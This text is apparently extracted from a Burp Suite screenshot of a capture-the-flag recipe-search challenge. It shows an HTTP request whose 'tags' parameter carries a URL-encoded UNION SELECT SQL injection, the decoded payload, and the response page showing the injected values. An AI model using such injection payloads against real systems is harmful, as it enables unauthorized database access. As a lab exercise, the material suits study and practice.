 Request
Pretty
Raw
Hex
\n
1
GET /search?recipe_name=&description=&tags=
')%20union%20select%20'1'%2c'2'%2c'2023-01-01'%2c'4'%2c'5'%2c'6'%2c'%5b%5d'%2c'8'%3b--%0d HTTP/2
2
Host: cooking.chal.cyberjousting.com
3
Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
4
Sec-Ch-Ua-Mobile: ?0
5
Sec-Ch-Ua-Platform: "Linux"
6
Accept-Language: en-US,en;q=0.9
7
Upgrade-Insecure-Requests: 1
8
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36
9
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
10
Sec-Fetch-Site: none
11
Sec-Fetch-Mode: navigate
12
Sec-Fetch-User: ?1
13
Sec-Fetch-Dest: document
14
Accept-Encoding: gzip, deflate, br
15
Priority: u=0, i
16
17
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
recipe
TRY!
Recipe Name:
Description:
Tags:
Dessert Lunch Breakfast Gluten
Free Vegetarian Vegan Includes
Nuts
Search
Name
Description
Instru
2
❤ Add to Cookbook
Add to Try List
5
6
Inspector
Back
Query parameter
Name
tags
Value
')%20union%20select%20'1'%2c'2'%2c'2023-01-01'%2c
'4'%2c'5'%2c'6'%2c'%5b%5d'%2c'8'%3b--
Decoded from:
URL encoding
') union select '1','2','2023-01-01','4','5','6',
'[]','8';--
Cancel
Apply changes